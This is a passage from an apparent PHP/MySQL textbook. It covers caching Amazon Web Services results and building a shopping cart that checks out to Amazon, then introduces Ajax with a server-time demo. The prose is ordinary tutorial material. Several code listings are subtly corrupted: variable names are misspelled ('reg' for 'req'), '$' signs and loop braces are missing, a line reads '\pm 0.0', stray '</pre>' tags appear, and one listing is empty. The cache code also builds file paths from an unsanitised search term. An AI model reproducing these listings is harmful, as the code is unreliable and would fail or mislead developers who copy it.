If not, when you get the data back from Amazon, you add it to the cache:

cache(\$type, \$parameters, \$ars);

Let's look more closely at these two functions: cached() and cache(). These functions, shown in Listing 33.12, implement the caching Amazon requires as part of its terms and conditions.

Listing 33.12 cached() and cache() Functions—Caching Functions from cachefunctions.php

```
// check if Amazon data is in the cache
// if it is, return it
// if not, return false
function cached($type, $parameters) {
    if($type == 'browse') {
        $filename = CACHE.'/browse.'.$parameters['browsenode'].'.'
            .$parameters['page'].'.'.$parameters['mode'].'.dat';
    }
    if($type == 'search') {
        $filename = CACHE.'/search.'.$parameters['search'].'.'
            .$parameters['page'].'.'.$parameters['mode'].'.dat';
    }
    if($type == 'asin') {
        $filename = CACHE.'/asin.'.$parameters['asin'].'.'
            .$parameters['mode'].'.dat';
    }
}
```

```
Listing 33.12 Continued
```

```
}
  // is cached data missing or > 1 hour old?
  if(!file_exists($filename) ||
      ((mktime() - filemtime($filename)) > 60*60)) {
    return false;
  }
  $data = file_get_contents($filename);
  return unserialize($data);
}
// add Amazon data to the cache
function cache($type, $parameters, $data) {
  if($type == 'browse') {
    $filename = CACHE.'/browse.'.$parameters['browsenode'].'.'
               .$parameters['page'].'.'.$parameters['mode'].'.dat';
  }
  if($type == 'search') {
    $filename = CACHE.'/search.'.$parameters['search'].'.'
               .$parameters['page'].'.'.$parameters['mode'].'.dat';
  }
  if($type == 'asin') {
    $filename = CACHE.'/asin.'.$parameters['asin'].'.'
               .$parameters['mode'].'.dat';
  }
  $data = serialize($data);
 $fp = fopen($filename, 'wb');
  if(!$fp || (fwrite($fp, $data)==-1)) {
    echo ('Error, could not store cache file');
  }
  fclose($fp);
```

Looking through this code, you can see that cache files are stored under a filename that consists of the type of query followed by the query parameters. The cache() function stores results by serializing them, and the cached() function deserializes them. The cached() function will also overwrite any data more than an hour old, as per the terms and conditions.

The function serialize() turns stored program data into a string that can be stored. In this case, you create a storable representation of an AmazonResultSet object. Calling unserialize() does the opposite, turning the stored version back into a data structure in memory. Note that unserializing an object like this means you need to have the class definition in the file so that the class is comprehendible and usable once reloaded.

In this application, retrieving a resultset from the cache takes a fraction of a second. Making a new live query takes up to 10 seconds.

## Building the Shopping Cart

So, given all these amazing Amazon querying abilities, what can you do with them? The most obvious thing you can build is a shopping cart. Because we already covered this topic extensively in Chapter 28, we do not go into deep detail here.

The shopping cart functions are shown in Listing 33.13.

Listing 33.13 cartfunctions.php-Implementing the Shopping Cart

```
<?php
require_once('AmazonResultSet.php');
// Using the function showSummary() in the file bookdisplay.php display
// the current contents of the shopping cart
function showCart($cart, $mode) {
 // build an array to pass
 $products = array();
 foreach($cart as $ASIN=>$product) {
   $ars = getARS('asin', array('asin'=>$ASIN, 'mode'=>$mode));
   if($ars) {
      $products[] = $ars->getProduct(0);
    }
 }
  // build the form to link to an Amazon.com shopping cart
  echo "<form method=\"POST\"
         action=\"http://www.amazon.com/gp/aws/cart/add.html\">";
  foreach($cart as $ASIN=>$product)
    $quantity = $cart[$ASIN]['quantity'];
    echo "<input type=\"hidden\" name=\"ASIN.".$ASIN."\"
          value=\"".$ASIN."\">";
   echo "<input type=\"hidden\" name=\"Quantity.".$ASIN."\"</pre>
          value=\"".$quantity."\">";
 }
 echo "<input type=\"hidden\" name=\"SubscriptionId\"</pre>
           value=\"".DEVTAG."\">
        <input type=\"hidden\" name=\"AssociateTag\"
           value=\"".ASSOCIATEID."\">
        <input type=\"image\" src=\"images/checkout.gif\"
```

```
Listing 33.13 Continued
```

```
name=\"submit.add-to-cart\" value=\"Buy
             From Amazon.com\">
        When you have finished shopping press checkout to add all
        the items in your Tahuayo cart to your Amazon cart and
        complete your purchase.
        </form>
        <br/>><a href=\"index.php?action=emptycart\"><img</pre>
         src=\"images/emptycart.gif\" alt=\"Empty Cart\"
         border=\"0\"></a>
       If you have finished with this cart, you can empty it
       of all items.
       </form>
       <br />
       <h1>Cart Contents</h1>";
 showSummary($products, 1, count($products), $mode, 0, true);
}
// show the small overview cart that is always on the screen
// only shows the last three items added
function showSmallCart() {
 global $_SESSION;
 echo "
       Your Cart $".
      number_format(cartPrice(), 2)."
      ".cartContents()."";
 // form to link to an Amazon.com shopping cart
 echo "<form method=\"POST\"
            action=\"http://www.amazon.com/gp/aws/cart/add.html\">
       <a
              href=\"index.php?action=showcart\"><img
              src=\"images/details.gif\" border=\"0\"></a>";
 foreach($_SESSION['cart'] as $ASIN=>$product)
   $quantity = $_SESSION['cart'][$ASIN]['quantity'];
   echo "<input type=\"hidden\" name=\"ASIN.".$ASIN."\"
           value=\"".$ASIN."\">";
   echo "<input type=\"hidden\" name=\"Quantity.".$ASIN."\"</pre>
           value=\"".$quantity."\">";
 }
 echo "<input type=\"hidden\" name=\"SubscriptionId\"</pre>
           value=\"".DEVTAG."\">
```

```
Listing 33.13 Continued
```

```
<input type=\"hidden\" name=\"AssociateTag\"
             value=\"".ASSOCIATEID."\">
        <input type=\"image\" src=\"images/checkout.gif\"
               name=\"submit.add-to-cart\" value=\"Buy From
              Amazon.com\">
        </form>
        ";
}
// show last three items added to cart
function cartContents() {
 global $_SESSION;
  $display = array_slice($_SESSION['cart'], -3, 3);
  // we want them in reverse chronological order
  $display = array_reverse($display, true);
  $result = '';
  counter = 0;
  // abbreviate the names if they are long
  foreach($display as $product)
                                {
    if(strlen($product['name'])<=40) {</pre>
      $result .= $product['name']."<br />";
    } else {
      $result .= substr($product['name'], 0, 37)."...<br />";
    }
    $counter++;
  }
  // add blank lines if the cart is nearly empty to keep the
 // display the same
  for(;$counter<3; $counter++) {</pre>
    $result .= "<br />";
 }
 return $result;
}
// calculate total price of items in cart
function cartPrice() {
 global $_SESSION;
 \pm 0.0;
  foreach($_SESSION['cart'] as $product) {
```

```
Listing 33.13 Continued
```

```
$price = str_replace('$', '', $product['price']);
    $total += $price*$product['quantity'];
 }
 return $total;
}
// add a single item to cart
// there is currently no facility to add more than one at a time
function addToCart(&$cart, $ASIN, $mode) {
  if(isset($cart[$ASIN]))
                             {
    $cart[$ASIN]['quantity'] +=1;
 } else {
    // check that the ASIN is valid and look up the price
    $ars = new AmazonResultSet;
    $product = $ars->ASINSearch($ASIN, $mode);
    if($product->valid()) {
      $cart[$ASIN] = array('price'=>$product->ourPrice(),
            'name' => $product->productName(), 'quantity' => 1) ;
  }
}
// delete all of a particular item from cart
function deleteFromCart(&$cart, $ASIN) {
  unset ($cart[$ASIN]);
}
```

There are some differences about the way you do things with this cart. For example, look at the addToCart() function. When you try to add an item to the cart, you can check that it has a valid ASIN and look up the current (or at least, cached) price.

The really interesting issue here is this question: When customers check out, how do you get their data to Amazon?

## Checking Out to Amazon

Look closely at the showCart() function in Listing 33.13. Here's the relevant part:

```
foreach($cart as $ASIN=>$product)
                                     {
  $quantity = $cart[$ASIN]['quantity'];
 echo "<input type=\"hidden\" name=\"ASIN.".$ASIN."\"</pre>
        value=\"".$ASIN."\">";
 echo "<input type=\"hidden\" name=\"Quantity.".$ASIN."\"</pre>
        value=\"".$quantity."\">";
}
echo "<input type=\"hidden\" name=\"SubscriptionId\"
         value=\"".DEVTAG."\">
      <input type=\"hidden\" name=\"AssociateTag\"
         value=\"".ASSOCIATEID."\">
      <input type=\"image\" src=\"images/checkout.gif\"
             name=\"submit.add-to-cart\" value=\"Buy
             From Amazon.com\">
       When you have finished shopping press checkout to add all
       the items in your Tahuayo cart to your Amazon cart and
       complete your purchase.
       </form>";
```

The checkout button is a form button that connects the cart to a customer's shopping cart on Amazon. You send ASINs, quantities, and your Associate ID through as POST variables. And hey, presto! You can see the result of clicking this button in Figure 33.5, earlier in this chapter.

One difficulty with this interface is that it is a one-way interaction. You can add items to the Amazon cart but cannot remove them. This means that people cannot browse back and forth between the sites easily without ending up with duplicate items in their carts.

## Installing the Project Code

If you want to install the project code from this chapter, you will need to take a few steps beyond the norm. After you have the code in an appropriate location on your server, you need to do the following:

- Create a cache directory.
- Set the permissions on the cache directory so that the scripts will be able to write in it.
- Edit constants.php to provide the location of the cache.
- Sign up for an Amazon developer token.
- Edit constants.php to include your developer token and, optionally, your Associate ID.

- Make sure NuSOAP is installed. We included it inside the Tahuayo directory, but you could move it and change the code.
- Check that you have PHP5 compiled with simpleXML support.

## **Extending the Project**

You could easily extend this project by expanding the types of searches that are available via Tahuayo. For more ideas, check out the links to innovative sample applications in Amazon's Web Services Resource Center. Look in the Articles and Tutorials section as well as the Community Code section for more information.

Shopping carts are the most obvious thing to build with this data, but they are not the only thing.

## **Further Reading**

A million books and online resources are available on the topics of XML and Web Services. A great place to start is always at the W3C. You can look at the XML Working Group page at http://www.w3.org/XML/Core/ and the Web Services Activity page at http://www.w3.org/2002/ws/ just as a beginning.

# 34

## Building Web 2.0 Applications with Ajax

HE WORLD WIDE WEB BEGAN AS A SERIES of static pages containing text and links to image, audio, and video files. For the most part, the Web still exists in this state, although many of these pages filled with text and multimedia are dynamically generated through server-side scripting; this is what you have created through the applications in this book. But the advent of Web 2.0 has led developers to attempt to find new methods of user interaction with the web servers and databases that store the information we desire. One increasingly popular method of interaction is through the use of Ajax (Asynchronous JavaScript and XML) programming to enhance interactivity while reducing the time spent retrieving static elements.

#### Note

To better understand the concept of Web 2.0, see Tim O'Reilly's essay on this topic at http://www.oreillynet.com/pub/a/oreilly/tim/news/2005/09/30/what-is-web-20.html.

In this chapter, we introduce the basics of Ajax programming and provide some sample Ajax elements you can integrate into your applications. This chapter is in no way comprehensive, but it will provide a solid foundation for future work with these technologies. Key topics covered include

- The combination of scripting and markup languages used to create Ajax applications.
- The fundamental parts of an Ajax application, which include issuing a request and interpreting a response from the server.
- How to modify elements of applications from previous chapters to create Ajaxenabled pages.
- The availability of code libraries and where to find more information.

## What Is Ajax?

Ajax itself is not a programming language or even a single technology. Instead, Ajax programming typically combines client-side JavaScript programming with XML-formatted data transfers and server-side programming via languages such as PHP. Additionally, XHTML and CSS are used for presentation of Ajax-enabled elements.

The result of Ajax programming is typically a cleaner and faster user interface to an interactive application—think of the interfaces to Facebook, Flickr, and other sorts of social networking sites that are at the forefront of Web 2.0. These applications enable the user to perform many tasks without reloading or redrawing entire pages, and this is where Ajax comes into play. Client-side programming invokes a bit of server-side programming, but only in a specific area displayed in the user's browser, which is then the only area to be redrawn. This action mimics the result of actions in standalone applications, but in a web environment.

A common example is that of working in a spreadsheet application (offline) versus viewing a table full of information on a website. In the offline application, the user could make changes in one cell and have formulas applied to other cells, or the user could sort the data in one column, all without leaving the original interface. In a static web environment, clicking a link to sort a column would require a new request to the server, a new result sent to the browser, and for the page to be redrawn to the user. In an Ajaxenabled web environment, that table could be sorted based on the user's request, but without reloading the entire page.

In the next few sections, we look at the various technologies that come into play when using Ajax. This information is by no means comprehensive; I provide additional resources throughout.

## **HTTP Requests and Responses**

Hypertext Transfer Protocol, or HTTP, is an Internet standard defining the way web servers and web browsers communicate with each other. When a user requests a web page by typing a URL into the location bar of a web browser, or by following a link, submitting a form, or performing any other task that takes the user to a new destination, the browser makes an HTTP request.

This request is sent to a web server, which returns one of many possible responses. To get an understandable response from the web server, the request has to be properly formed. Knowing the proper formation of requests and responses is critical when using Ajax, because it is the responsibility of the developer to write HTTP requests and expect certain results within the Ajax application.

When making an HTTP request, the client sends information in the following format:

• The opening line, which contains the method, the path to the resource, and the HTTP version in use, such as the following:

GET http://server/phpmysql4e/chapter34/test.html HTTP/1.1

Other common methods include POST and HEAD.

• Optional header lines, in the format *parameter: value*, such as:

```
User-agent: Mozilla/5.0 (Windows; U; Windows NT 6.0; en-US; rv:1.9.0.1)
Gecko/2008070208 Firefox/3.0.1
```

and/or

Accept: text/plain, text/html

For a list of HTTP headers, see http://www.w3.org/Protocols/rfc2616/.

- A blank line
- An optional message body

After making an HTTP request, the client should receive an HTTP response.

The format of an HTTP response is as follows:

• The opening line, or status line, which contains the HTTP version in use and a response code, such as:

HTTP/1.1 200 OK

The first digit of the status code (in this case the 2 in 200) offers a clue to the response. Status codes beginning with 1 are informational, 2 represents success, 3 represents redirection, 4 represents a client error such as 404 for a missing item, and 5 represents a server error such as 500 for a malformed script.

For a list of HTTP status codes, see http://www.w3.org/Protocols/rfc2616/.

• Optional header lines, in the format *parameter: value*, such as:

```
Server: Apache/2.2.9
Last-Modified: Fri, 1 Aug 2008 15:34:59 GMT
```

## DHTML and XHTML

Dynamic HTML, or DHTML, is the term used for the combination of static HTML, Cascading Style Sheets (CSS), and JavaScript to work with the Document Object Model (DOM) to alter the appearance of seemingly static web page after all elements have been loaded. At first glance this functionality seems quite similar to an Ajax-enabled site, and in some ways it is. The difference lies in the asynchronous connectivity between the client and server—the "A" in Ajax.

Although a DHTML-driven site may show dynamic movement in navigational dropdowns or in form elements that change depending on the selections previously made, all the data for these elements have already been retrieved. For instance, if you have designed a DHTML site that that shows Section 1 of some text when the user rolls over a link or button, and shows Section 2 of some text when the user rolls over yet another link or button, the text for both Section 1 and Section 2 will already have been loaded by the browser. The developer will have used a bit of JavaScript that sets the CSS attribute for visibility to visible or not, depending on the actions of the user's mouse. In an Ajax-enabled site, it is likely that the area reserved for Section 1 or Section 2 text will be filled based on the result of a remote scripting call to the server while the rest of the site remains static.

The Extensible Hypertext Markup Language, or XHTML, functions similarly to HTML and DHTML in that all three are used to mark up content for display via a client device (web browser, phone, other handheld device) and allow for the integration of CSS for additional control of the presentation. The differences between XHTML and HTML include the manner in which XHTML conforms to XML syntax and the manner in which XHTML can be interpreted by XML tools in addition to the standard web-browsing tools.

XHTML is written entirely in lowercase for elements (for example, <head></head> instead of <head></head>) and attributes (for example, href instead of hREF). Additionally, all attribute values must be enclosed in either single or double quotation marks, and all elements must be explicitly closed—either by the end tag in a tag pair or in singleton elements such as the <img /> tag or <br/> tag.

For more information on XHTML, see http://www.w3.org/TR/xhtml1/.

## Cascading Style Sheets (CSS)

Cascading Style Sheets (CSS) are used to further refine the display of static, dynamic, and Ajax-enabled pages. Using CSS allows the developer to change the definition of a tag, class, or ID within one document (the style sheet) and have the changes take effect immediately in all pages that link to that style sheet. These definitions, or rules, follow a specific format using selectors, declarations, and values.

- Selectors are the names of HTML tags, such as body or h1 (heading level 1).
- Declarations are the style sheet properties themselves, such as background or font-size.
- Values are given to declarations, such as white or 12pt.

Thus, the following is a style sheet entry that defines the body of a document as white, and all text in the document as a normal weight, 12 point, Verdana, or sans-serif font:

```
body {
    background: white [or #fff or #ffffff];
    font-family: Verdana, sans-serif;
    font-size: 12pt;
    font-weight: normal;
}
```

These values will be in effect for the page until an element is rendered that has its own style defined in the style sheet. For instance, when an h1 is encountered, the client will

display the h1 text however it has been defined—probably with a font size greater than 12pt and with a font-weight value of bold.

In addition to defining selectors, you can also define your own classes and IDs within a style sheet. Using classes (which can be used on multiple elements in a page) or IDs (which can be used only once within a page), you can further refine the display and functionality of elements displayed within your website. This refinement is especially important in Ajax-enabled sites because you use predefined areas of your document to display new information retrieved from the remote scripting action.

Classes are defined similarly to selectors—curly braces around the definitions, definitions separated by semicolons. Following is the definition of a class called ajaxarea:

```
.ajaxarea {
   width: 400px;
   height: 400px;
   background: #fff;
   border: 1px solid #000;
}
```

In this instance, the ajaxarea class, when applied to a div container, produces a 400pixel wide by 400-pixel high square with a white background and a thin black border. The usage is as follows:

```
<div class="ajaxarea">some text</div>
```

The most common method of using style sheets is to create a separate file with all the style definitions in it, and then link to it in the head element of your HTML document, like so:

```
<head>
k rel="stylesheet" href="the_style_sheet.css" type="text/css">
</head>
```

For more information on CSS, see http://www.w3.org/TR/CSS2/.

## **Client-Side Programming**

Client-side programming occurs within your web browser after a page has been entirely retrieved from a web server. All the programming functions are included in the data retrieved from the web server and are waiting to be acted upon. Common actions performed on the client side include showing or hiding sections of text or images, changing the color, size, or location of text or images, performing calculations, and validating user input in a form before sending the form to be processed on the server side.

The most common client-side scripting language is JavaScript—the "J" in Ajax. VBScript is another example of a client-side scripting language, although it is Microsoftspecific and thus not a good choice for an open environment in which all manner of operating systems and web browsers may be in use.

#### Server-Side Programming

Server-side programming includes all scripts that reside on a web server and are interpreted or compiled before sending a response to the client. Server-side programming typically includes server-side connections to databases; requests and responses to and from a database are thus part of the scripts themselves.

These scripts could be written in any server-side language, such as Perl, JSP, ASP, or PHP—the latter being the language used throughout the examples in this chapter for obvious reasons. Because the response of a server-side script is typically to display data marked up in some variant of standard HTML, the end-user environment is of little concern.

#### XML and XSLT

You were introduced to XML in Chapter 33, "Connecting to Web Services with XML and SOAP," which included basic information on the format, structure, and use of XML. In the context of Ajax applications, XML—the "X" in Ajax—is used to exchange data; XSLT is used to manipulate the data. The data itself is either sent through or retrieved from the Ajax application you create.

For more information on XML, see http://www.w3.org/XML/, and for more information on XSL, see http://www.w3.org/TR/xslt20/.

## **Fundamental Ajax**

Now that you've learned the possible constituent parts of an Ajax application, this section will put those pieces together to produce a working example of this technology in action. Keep at the forefront of your mind one of the main reasons for using Ajax in the first place: to produce interactive sites that respond to user actions but without the interruption that comes from refreshing an entire page.

To achieve the this goal, an Ajax application includes an extra layer of processing that occurs between the requested web page and the web server responsible for producing that page. This layer is commonly referred to as an Ajax Framework (also an Ajax Engine). The framework exists to handle requests between the user and the web server, and it communicates the requests and responses without additional actions such as redrawing a page and without interruption to whatever actions the user is currently performing, such as scrolling, clicking, or reading a block of text.

In the next few sections, you'll learn how the different parts of an Ajax application function together to produce a streamlined user experience.

## The XMLHTTPRequest Object

Earlier in this chapter, you learned about HTTP requests and responses and also how client-side programming can be used within an Ajax application. The specific JavaScript object called XMLHTTPRequest is crucial when connecting with the web server and making a request without entirely reloading the original page.

#### Note

For security reasons, the XMLHTTPRequest object can call URLs only within the same domain; it cannot directly call a remote server.

The XMLHTTPRequest object is often referred to as the "guts" of any Ajax application given that it is the gateway between the client request and the server response. Although you will soon learn the basics of creating and using an instance of the XMLHTTPRequest object, see http://www.w3.org/TR/XMLHttpRequest/ for a more detailed understanding.

The XMLHTTPRequest object has several attributes, as shown in Table 34.1.

Table 34.1 Attributes of the XMLHTTPRequest Object

| Attribute          | Description                                                                                                    |
|--------------------|----------------------------------------------------------------------------------------------------|
| onreadystatechange | Specifies the function that should be invoked when the readyState property changes.                                                  |
| readyState         | The state of the of request, represented by integers 0 (uninitialized), 1 (loading), 2 (loaded), 3 (interactive), and 4 (completed). |
| responseText       | Contains data returned as a string of characters.                                                                                    |
| responseXml        | Contains data returned as an XML-formatted document object.                                                                          |
| status             | An HTTP status code returned by the server, such as 200.                                                                             |
| statusText         | An HTTP status phrase returned by the server, such as OK.                                                                            |

The XMLHTTPRequest object has several methods, as shown in Table 34.2.

Table 34.2 Methods of the XMLHTTPRequest Object

|                                                               | Method                             | Description                                                                                                    |
|---------------------------------------------------------------|------------------------------------|----------------------------------------------------------------------------------------------------|
| abort()                                                       |                                    | Stops the request.                                                                                                    |
| getAllResponseHeaders()<br>getResponseHeader( <i>header</i> ) |                                    | Returns all the headers in the response as a string.                                                                                                    |
|                                                               |                                    | Returns the value of header header as a string.                                                                                                    |
|                                                               | open('method', 'URL', 'a')         | Specifies the HTTP method <i>method</i> (such as POST or GET), the target URL <i>URL</i> , and whether the request should be asynchronous (where <i>a</i> is 'true') or not (where <i>a</i> is false). |
|                                                               | send(content)                      | Sends the request, with optional POST content content.                                                                                                    |
|                                                               | setRequestHeader(' $x$ ', ' $y$ ') | Sets a parameter $(x)$ and value $(y)$ pair and sends it as a header with the request.                                                                                                    |

Before using the functionality of XMLHTTPRequest, you must first create an instance of it. This necessitates a bit more than simply typing

var request = new XMLHTTPRequest();

Although the preceding snippet of JavaScript would work on non-Internet Explorer browsers, ideally you want your code to work for everyone. Thus, the following JavaScript is a solution for creating a new instance of the XMLHTTPRequest object on all browsers:

```
function getXMLHTTPRequest() {
  var reg = false;
   try {
      /* for Firefox */
     req = new XMLHttpRequest();
   } catch (err) {
      try {
         /* for some versions of IE */
        req = new ActiveXObject("Msxml2.XMLHTTP");
      } catch (err) {
         try {
           /* for some other versions of IE */
            reg = new ActiveXObject("Microsoft.XMLHTTP");
         } catch (err) {
             req = false;
        }
     }
   }
   return req;
}
```

If you place this bit of JavaScript in a file called ajax\_functions.js and place it on your web server, you have the beginning of an Ajax library of functions.

When you want to create an instance of XMLHTTPRequest in your Ajax application, you include the file that contains your functions:

<script src="ajax\_functions.js" type="text/javascript"></script></script></scri

And then invoke the new object and carry on with your coding:

```
<script type="text/javascript">
var myReq = getXMLHTTPRequest();
</script>
```

In the next section you'll add the next piece of the puzzle to your Ajax functions file.

## Communicating with the Server

With the example in the preceding section, all you have achieved is the creation of a new XMLHTTPRequest object; you haven't actually performed a communicative task with it. In the following example, you'll create a JavaScript function that sends a request to the server, specifically to a PHP script called servertime.php.

```
function getServerTime() {
  var thePage = 'servertime.php';
  myRand = parseInt(Math.random()*999999999999999);
  var theURL = thePage +"?rand="+myRand;
  myReq.open("GET", theURL, true);
  myReq.onreadystatechange = theHTTPResponse;
  myReq.send(null);
}
```

The first line in the function creates a variable called the Page with a value of servertime.php. This is the name of the PHP script that will reside on your server.

The next line may seem out of place, as it creates a random number. The obvious question is "What does a random number have to do with getting the server time?" The answer is that it doesn't have any direct effect on the script itself. The reason the random number is created, and then appended to the URL in the third line of the function, is to avoid any problems with the browser (or a proxy) caching the request. If the URL were simply http://yourserver/yourscript.php, the results might be cached. However, if the URL is http://yourserver/yourscript.php?rand=randval, there isn't anything to cache because the URL will be different every time, although the functionality of the underlying script will not change.

The final three lines of the function use three methods (open, onreadystatechange, and send) of the instance of the XMLHTTPRequest object created by calling getXMLHTTPRequest() as seen in the previous section.

In the line using the open method, the parameters are the type of request (GET), the URL (theURL), and a value of true indicating that the request is to be asynchronous.

In the line using the onreadystatechange method, the function will invoke a new function, theHTTPResponse, when the state of the object changes.

In the line using the send method, the function sends NULL content to the server-side script.

At this point, create a file called servertime.php containing the code in Listing 34.1.

Listing 34.1 The Contents of servertime.php

This script gets the current server time, through the use of the date() function in PHP, and returns this value within an XML-encoded string. Specifically, the date() function is called twice; once as date('H:i:s'), which returns the hours, minutes, and seconds of

the current server time based on the 24-hour clock, and once as date('M d, Y'), which returns the month, date, and year the script was called.

The result string itself will look like the following, with the items in brackets replaced by the actual values:

```
<?xml version="1.0" ?>
<clock>
    <timestring>
    It is [time] on [date].
    </timestring>
</clock>
```

In the next section, you'll create the remaining function, theHTTPResponse(), and do something with the response from the PHP script on the server.

### Working with the Server Response

The getServerTime() function in the preceding section is ready to invoke theHTTPResponse() and do something with the string that is returned. The following example interprets the response and gets a string to display to the end user:

```
function theHTTPResponse() {
    if (myReq.readyState == 4) {
        if (myReq.status == 200) {
            var timeString =
                myReq.responseXML.getElementsByTagName("timestring")[0];
            document.getElementById('showtime').innerHTML =
                timeString.childNodes[0].nodeValue;
        }
    } else {
        document.getElementById('showtime').innerHTML =
                    '<img src="ajax-loader.gif"/>';
    }
}
```

The outer if...else statement checks the state of the object; if the object is in a state other than 4 (completed), an animation is displayed (<img src="ajax-loader.gif"/>). However, if myReq is in a readystate of 4, the next check is if the status from the server is 200 (OK).

If the status is 200, a new variable is created: timeString. This variable is assigned the value stored in the timestring element of the XML data sent from the server-side script, which is retrieved by using the getElementByTagname method of the response from the object:

```
var timeString = myReq.responseXML.getElementsByTagName("timestring")[0];
```

The next step is to display that value in some area defined by CSS in the HTML file. In this case, the value is going to be displayed in the document element defined as show-time:

```
document.getElementById('showtime').innerHTML =
   timeString.childNodes[0].nodeValue;
```

At this point, your ajax\_functions.js script is complete; see Listing 34.2.

Listing 34.2 The Contents of ajax\_functions.js

```
function getXMLHTTPRequest() {
  var req = false;
   try {
      /* for Firefox */
     req = new XMLHttpRequest();
   } catch (err) {
     try {
         /* for some versions of IE */
         req = new ActiveXObject("Msxml2.XMLHTTP");
      } catch (err) {
         try {
            /* for some other versions of IE */
            req = new ActiveXObject("Microsoft.XMLHTTP");
         } catch (err) {
            req = false;
         }
    }
   }
  return req;
}
function getServerTime() {
 var thePage = 'servertime.php';
 myRand = parseInt(Math.random()*99999999999999);
 var theURL = thePage +"?rand="+myRand;
 myReq.open("GET", theURL, true);
 myReq.onreadystatechange = theHTTPResponse;
 myReq.send(null);
}
function theHTTPResponse() {
 if (myReq.readyState == 4) {
   if(myReq.status == 200) {
       var timeString =
           myReq.responseXML.getElementsByTagName("timestring")[0];
```

```
Listing 34.2 Continued
```

```
document.getElementById('showtime').innerHTML =
        timeString.childNodes[0].nodeValue;
}
else {
   document.getElementById('showtime').innerHTML =
        '<img src="ajax-loader.gif"/>';
}
```

In the next section, you will finalize the HTML and put all the pieces together to create a single Ajax application.

### Putting It All Together

As you learned earlier in this chapter, Ajax is a combination of technologies. In the preceding sections you have used JavaScript and PHP—client-side and server-side programming—to make an HTTP request and retrieve a response. The missing piece of the technological puzzle is the display portion: using XHTML and CSS to produce the result for the user to see.

Listing 34.3 shows the contents of ajaxServerTime.html, the file that contains the style sheet entries and the calls to the JavaScript that invokes the PHP script and then retrieves the response from the server.

Listing 34.3 The Contents of ajaxServerTime.html

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" dir="ltr" lang="en">
<head>
<style>
body {
 background: #fff;
  font-family: Verdana, sans-serif;
 font-size: 12pt;
  font-weight: normal;
}
.displaybox {
   width: 300px;
   height: 50px;
   background-color:#ffffff;
   border:2px solid #000000;
   line-height: 2.5em;
   margin-top: 25px;
```

Listing 34.3 Continued

```
font-size: 12pt;
  font-weight: bold;
}
</style>
<script src="ajax_functions.js" type="text/javascript"></script>
<script type="text/javascript">
var myReq = getXMLHTTPRequest();
</script>
</head>
<body>
<div align="center">
  <h1>Ajax Demonstration</h1>
  Place your mouse over the box below
  to get the current server time. <br/>
  The page will not refresh; only the contents of the box
  will change.
  <div id="showtime" class="displaybox"
          onmouseover="javascript:getServerTime();"></div>
</div>
</body>
</html>
```

The listing begins with the XHTML declaration, followed by the opening <html> and <head> tags. Within the head area of the document, place the style sheet entries within the <style></style> tag pair. Only two are defined here: the format of everything within the body tag, and the format of the element using the displaybox class. The displaybox class is defined as a 300-pixel wide, 50-pixel high white box with a black border. Additionally, everything in it will be in a bold 12-point font.

After the style sheet entries, but still within the head element, is the link to the JavaScript library of functions:

```
<script src="ajax_functions.js" type="text/javascript"></script>
```

This is followed by the creation of a new XMLHTTPRequest object called myReq:

```
<script type="text/javascript">
var myReq = getXMLHTTPRequest();
</script>
```

### 868 Chapter 34 Building Web 2.0 Applications with Ajax

The head element is then closed and the body element begins. Within the body element, only XHTML is present. Within a centered div element, you will find the text for the page heading (Ajax Demonstration) as well as the instructions for users to place their mouse over the box below to get the current server time.

It is within the attributes of the div element with the id of showtime that the action really takes place, specifically within the onmouseover event handler:

```
<div id="showtime" class="displaybox"
onmouseover="javascript:getServerTime();"></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div</table>
```

The use of onmouseover means that when the user's mouse enters the area defined by the div called showtime, the JavaScript function getServerTime() is invoked. Invoking this function initiates the request to the server, the server responds, and the resulting text appears within this div element.

### Note

The JavaScript function could have been invoked several other ways, such as through an onclick event using a form button.

Figures 34.1, 34.2, and 34.3 show the sequence of events when these scripts are in action. At no time does the ajaxServerTime.html reload; only the contents of the div called showtime.



Figure 34.1 Initially loading ajaxServerTime.html shows instructions and a blank box.



Figure 34.2 The user mouses over the area and starts the request; the icon indicates that the object is loading.



Figure 34.3 The result from the server is displayed in the div called show-time; mousing over the area again results in another invocation of the script.

## Adding Ajax Elements to Earlier Projects

None of the projects in Part V of this book, "Building Practical PHP and MySQL Projects," are Ajax-enabled out of the box. Each project consists of a series of form submissions and page reloads. Although the pages contain dynamic elements, none are of the streamlined user experience we expect in the era of Web 2.0.

However, including Ajax elements in these projects would have shifted the focus away from the basics of creating web applications with PHP and MySQL. In other words, you have to learn to walk before you can run. But now that you know how to run—or at least jog a little—you can begin to think about modifying elements of these applications to include Ajax, or you can begin to think about including Ajax elements in new applications you might create.

The thought process of the Ajax developer goes something like this: What are the distinct user actions, and what page events will invoke those actions? For example, do you want your users always to press a button element to submit a form and move on to the next step, or can simply changing the focus on a form element (text field, option button, check box) invoke an asynchronous request to the web server? After you decide the types of actions you want to include, you can begin writing the JavaScript functions that invoke PHP scripts that handle the request to and result from the server.

In the following sections you'll add some Ajax elements to existing scripts created previously in this book.

### Adding Ajax Elements to PHPbookmark

In Chapter 27, "Building User Authentication and Personalization," you created an application called PHPbookmark. This application requires user registration and login before saving bookmarks and getting recommendations for bookmarks you might like that have been saved by other users.

